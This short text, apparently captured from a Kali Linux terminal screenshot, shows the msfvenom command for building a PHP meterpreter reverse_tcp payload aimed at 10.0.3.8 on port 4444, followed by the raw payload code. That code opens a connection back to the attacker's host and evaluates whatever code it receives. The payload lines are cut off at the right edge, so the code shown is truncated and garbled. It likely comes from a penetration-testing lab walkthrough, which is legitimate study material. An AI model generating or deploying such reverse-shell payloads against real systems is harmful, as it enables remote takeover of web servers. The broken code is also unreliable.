 ┌──(root㉿kali)-[~]
└─# msfvenom -p php/meterpreter/reverse_tcp lhost=10.0.3.8 lport=4444 -f raw
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payl
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1109 bytes
/*<?php /**/ error_reporting(0); $ip = '10.0.3.8'; $port = 4444; if (($f = 'str
$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = '
TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = '
{ case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read(
trlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strl
= $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && i
; } else { eval($b); } die();